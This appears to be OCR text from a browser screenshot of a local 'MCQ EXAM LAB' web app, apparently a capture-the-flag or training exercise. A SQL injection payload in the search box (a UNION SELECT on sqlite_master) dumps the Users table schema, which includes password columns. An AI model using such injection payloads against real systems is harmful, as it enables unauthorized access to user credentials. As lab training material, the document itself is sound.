 MCQ EXAM LAB - Mozilla Firefox
En
12:55 AM
MCQ EXAM LAB
localhost:5000
Search
A
Most Visited
Getting Started
Hack The Box :: pr0n1s
Hack The Box :: Forums
Signin
User Name
Password
Remember me
Sign In
MCQ EXAM
Search Availble subject
q' UNION SELECT sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name NOT LIKE 'sqlite_%' AND name='Users'--
CREATE TABLE `Users` ( `id` integer NOT NULL, `first_name` text, `last_name` text, `email` text NOT NULL, `username` text NOT NULL, `password` text NOT NULL, `created` datetime NOT NULL, `last_login` datetime, PRIMARY KEY (`id`) )
Copyright © Center for Information Assurance.
Inspector
Console
Debugger
{ } Style Editor
Performance
Memory
Network
Storage
+
Search HTML
Rules
Computed
Layout
Animations
Fonts
Filter Styles
+
.cls
<section class="login-section">
<div class="row">
::before
<h2 class="form-title text-center">Signin</h2>
<form id="login_form" class="form" role="form"></form>
<p id="auth_stat"></p>
<div class="col-md-6 login-form form-right" style="width: 100%;">
<button class="btn btn-warning mcq-exam-btn white">MCQ EXAM</button>
<h2 class="form-title">Search Availble subject</h2>
<form role="form" method="post" action="javascript:void(0)">
<div class="input-group" style="width:100%">
<input id="search_param" name="search_param" value="all" type="hidden">
<input id="term" style="width:100%" class="form-control btn-group-search" name="searchValue" placeholder="Search term..." type="text">
Pseudo-elements
This Element
element { inline
width: 100%;
}
.login-form.form-right { style.css:195
padding-left: 100px;
}
.col- bootstrap.min.css:5 @(min-width: 992px)
md-6
{
width: 50%;
html › body.bg-image › section.login-section › div.row › div.col-md-6.login-form.form-right